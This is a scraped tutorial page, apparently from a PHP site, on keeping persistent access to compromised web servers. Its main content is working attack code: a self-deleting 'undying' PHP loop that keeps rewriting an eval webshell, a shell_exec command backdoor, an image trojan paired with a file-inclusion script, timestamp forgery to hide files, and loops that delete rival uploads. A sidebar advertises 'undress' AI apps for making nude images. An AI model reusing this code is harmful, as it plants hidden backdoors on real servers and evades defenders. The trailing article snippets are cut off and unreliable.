Web権限維持分析を実行する方法
前言
权限维持,在红蓝对抗中,我觉得其意义在于两点:一是防止已获取的权限被蓝队破坏;二是防止其他红队获取到相同的权限(虽然有点缺德。。。)。
其他情况下的非法用途就不说了。
权限维持的原则我觉得就是不能影响原来业务的正常运行。(比如改后台密码导致管理员不能登录,修改文件夹读写权限导致正常的文件不能上传等等)。
后台权限维持
当我们通过弱口令或爆破获取到后台权限,为了防止管理员修改密码或其他红队修改密码,失去权限,在这种情况下需要维持一下后台权限。
自己修改后台密码,当然是最笨的办法。
可以选择的方法,通过在后台源代码中插入xss代码,当然这种情况是已经获取到webshell权限了,当管理员访问后台时,我们就能获取到cookie,具体可参考:
参考
这个感觉有点鸡肋,因为已经有webshell的权限了,为什么还要维持后台权限呢,但是这个的好处就是因为在源代码中插入js代码,不容易被发现,这是优点。
webshell权限维持
常见的权限就是webshell的权限了,当获取到webshell权限后,有可能别蓝队发现,删除掉shell,也有可能其他红队也获取到这个权限。考虑到这两种情况,就需要维持了。
针对蓝队
其他文件夹写入shell:初次上传路径一般都是存放图片等类型文件的文件夹,如果在这样的文件夹中突然出现一个php后缀的文件,那么十有八九会被发现,所以为了避免被蓝队发现,一般做法是在其他可写的文件夹下写入shell。
改写shell的日期:这个主要针对linux平台,因为linux下webshell查杀工具不多,可能会通过命令去查杀。

可能的命令是find命令,比如:
find -name "*.php" -type f -mtime -3 -exec ls -l {} \;修改方法是touch命令,比如:
touch -d '08-August-2019' rrr.php
效果如下:


写入不死马:所谓不死马,就是常驻内存的木马,通过循环在某路径下生成shell来维持权限,即使删除了shell,还是会生成。网上的不死马,我试了一下没成功,自己改了一下,最简单的,不免杀,经供参考:
<?php ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '3.php';
$code = '<?php @eval($_POST[\'pass\']);?>';
while (1) {
file_put_contents($file, $code);
system('touch -m -d "2018-12-01 09:10:12" 3.php');
usleep(5000);
}
?>写入其他后门:

1.写入命令执行后门,比如:
<?php $cmd=$_GET["name"]; echo shell_exec($cmd); ?>

2.图片马结合文件包含脚本:图片马中写入恶意代码,然后在相应位置放置文件包含的漏洞文件,通过访问文件包含漏洞文件去解析图片马,图片马生成shell,然后直接连接。
比如,图片中插入如下代码,用于生成shell:
<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST['cmd']);?>")?>文件包含代码:
<?php $filename=$_GET['f']; //将参数file的值传递给$filename变量 include($filename); //使用include()函数包含文件 ?>
针对红队
获取webshell常见的情形是通过某一个上传点上传马获取,上传的文件夹路径一般是固定的,不可能一个文件对应一个文件夹。
如果想要阻止其他红队获取到webshell,我的思路是在上传文件夹下写一个批处理或bash,循环判断当前文件夹下的文件类型,发现指定后缀的文件就删除,代码大致如下:
Windows:
@echo off
cls
if "%1"=="h" goto start
start mshta vbscript:createobject("wscript.shell").run("""%~nx0"" h",0)(window.close)&&exit
:start
for %%i in (*.php) do (del %%i)
choice /t 5 /d y /n >nul
goto startLinux:
#! /bin/bash while true;do find . -type f -name "*.php"|xargs rm -rf done
以上がWeb権限維持分析を実行する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress
リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover
写真から衣服を削除するオンライン AI ツール。

Undress AI Tool
脱衣画像を無料で

Clothoff.io
AI衣類リムーバー

Video Face Swap
完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

ホットツール

メモ帳++7.3.1
使いやすく無料のコードエディター

SublimeText3 中国語版
中国語版、とても使いやすい

ゼンドスタジオ 13.0.1
強力な PHP 統合開発環境

ドリームウィーバー CS6
ビジュアル Web 開発ツール

SublimeText3 Mac版
神レベルのコード編集ソフト(SublimeText3)

ホットトピック
 7655
7655
 15
15
 1393
1393
 52
52
 91
91
 11
11
 37
37
 110
110
 Python+Flaskを使ってWebページのログのリアルタイム更新・表示を実現する方法
May 17, 2023 am 11:07 AM
Python+Flaskを使ってWebページのログのリアルタイム更新・表示を実現する方法
May 17, 2023 am 11:07 AM
1. module を使用したファイルへのログ出力:logging はカスタム レベルのログを生成し、指定したパスにログを出力できます ログ レベル: debug (デバッグ ログ) = 5) {clearTimeout (time) // すべての結果が取得された場合 10連続した時間が空です スケジュールされたタスクのログをクリアします}return}if(data.log_type==2){//新しいログが取得された場合 for(i=0;i
 Nginx Webサーバーキャディの使用方法
May 30, 2023 pm 12:19 PM
Nginx Webサーバーキャディの使用方法
May 30, 2023 pm 12:19 PM
Caddy の概要 Caddy は強力で拡張性の高い Web サーバーであり、現在 Github 上に 38,000 以上のスターが付いています。 Caddy は Go 言語で書かれており、静的リソースのホスティングとリバース プロキシに使用できます。 Caddy には以下の主な特徴があります: Nginx の複雑な構成と比較して、元の Caddyfile 構成は非常にシンプルです; 提供する AdminAPI を通じて構成を動的に変更できます; デフォルトで自動 HTTPS 構成をサポートし、自動的に適用して構成できますHTTPS 証明書; 数万のサイトのデータに拡張可能; 追加の依存関係なしでどこでも実行可能; Go 言語で記述されているため、メモリの安全性がより保証されます。まずはCentOに直接インストールします
 Golang を使用して Web アプリケーションのフォーム検証を実装する方法
Jun 24, 2023 am 09:08 AM
Golang を使用して Web アプリケーションのフォーム検証を実装する方法
Jun 24, 2023 am 09:08 AM
フォーム検証は Web アプリケーション開発において非常に重要なリンクであり、フォーム データを送信する前にデータの有効性をチェックして、アプリケーションのセキュリティ脆弱性やデータ エラーを回避できます。 Web アプリケーションのフォーム検証は、Golang を使用すると簡単に実装できます。この記事では、Golang を使用して Web アプリケーションのフォーム検証を実装する方法を紹介します。 1. フォーム検証の基本要素 フォーム検証の実装方法を紹介する前に、フォーム検証の基本要素が何であるかを知る必要があります。フォーム要素: フォーム要素は
 Java API開発におけるWebサーバー処理にJetty7を使用する
Jun 18, 2023 am 10:42 AM
Java API開発におけるWebサーバー処理にJetty7を使用する
Jun 18, 2023 am 10:42 AM
JavaAPI 開発における Web サーバー処理に Jetty7 を使用する インターネットの発展に伴い、Web サーバーはアプリケーション開発の中核部分となり、多くの企業でも注目を集めています。増大するビジネス ニーズを満たすために、多くの開発者が Web サーバー開発に Jetty の使用を選択しており、その柔軟性と拡張性は広く認識されています。この記事では、JavaAPI 開発における Jetty7 の使用方法を紹介します。
 ウェブ上の顔面ブロック攻撃に対するリアルタイム保護 (機械学習に基づく)
Jun 10, 2023 pm 01:03 PM
ウェブ上の顔面ブロック攻撃に対するリアルタイム保護 (機械学習に基づく)
Jun 10, 2023 pm 01:03 PM
顔面遮蔽弾幕とは、映像内の人物を遮ることなく大量の弾幕が浮遊し、人物の背後から浮遊しているように見せることです。機械学習は数年前から普及していますが、これらの機能がブラウザでも実行できることは多くの人に知られていません。この記事では、ビデオ連発における実際的な最適化プロセスを紹介します。記事の最後に、適用可能なシナリオをいくつか示します。このソリューションを開くことを望んでいます。いくつかのアイデアがあります。 mediapipeDemo (https://google.github.io/mediapipe/) は、顔ブロック弾幕のオンデマンドアップアップロードの主流の実装原理を示していますサーバーのバックグラウンド計算により、ビデオ画面内のポートレート領域を抽出し、SVG ストレージに変換しますクライアントがビデオを再生している間、サーバーから SVG をダウンロードし、弾幕、ポートレートと組み合わせる
 FRPS サーバーと Web がポート 80 を共有するように nginx を設定する方法
Jun 03, 2023 am 08:19 AM
FRPS サーバーと Web がポート 80 を共有するように nginx を設定する方法
Jun 03, 2023 am 08:19 AM
まず、frpって何?という疑問があると思います。簡単に言うと、frp はイントラネット侵入ツールであり、クライアントを設定すると、サーバー経由でイントラネットにアクセスできるようになります。現在、私のサーバーは Web サイトとして nginx を使用しており、ポート 80 が 1 つだけあります。では、FRP サーバーもポート 80 を使用したい場合はどうすればよいでしょうか?クエリ後、nginx のリバース プロキシを使用してこれを実現できます。追加: frps はサーバー、frpc はクライアントです。ステップ 1: サーバーの nginx.conf 構成ファイルを変更し、次のパラメータを nginx.conf の http{} に追加します。server{listen80
 ウェブ標準とは何ですか?
Oct 18, 2023 pm 05:24 PM
ウェブ標準とは何ですか?
Oct 18, 2023 pm 05:24 PM
Web 標準は、W3C およびその他の関連組織によって策定された一連の仕様とガイドラインです。HTML、CSS、JavaScript、DOM、Web アクセシビリティおよびパフォーマンスの最適化の標準化が含まれます。これらの標準に従うことで、ページの互換性を向上させることができます。 、メンテナンス性とパフォーマンス。 Web 標準の目標は、Web コンテンツをさまざまなプラットフォーム、ブラウザー、デバイス上で一貫して表示および操作できるようにして、より優れたユーザー エクスペリエンスと開発効率を提供することです。
 コックピット Web UI から管理アクセスを有効にする方法
Mar 20, 2024 pm 06:56 PM
コックピット Web UI から管理アクセスを有効にする方法
Mar 20, 2024 pm 06:56 PM
Cockpit は、Linux サーバー用の Web ベースのグラフィカル インターフェイスです。これは主に、初心者/熟練ユーザーにとって Linux サーバーの管理を容易にすることを目的としています。この記事では、Cockpit アクセス モードと、CockpitWebUI から Cockpit への管理アクセスを切り替える方法について説明します。コンテンツ トピック: コックピット エントリ モード 現在のコックピット アクセス モードの確認 CockpitWebUI からコックピットへの管理アクセスを有効にする CockpitWebUI からコックピットへの管理アクセスを無効にする まとめ コックピット エントリ モード コックピットには 2 つのアクセス モードがあります。 制限付きアクセス: これは、コックピット アクセス モードのデフォルトです。このアクセス モードでは、コックピットから Web ユーザーにアクセスできません。




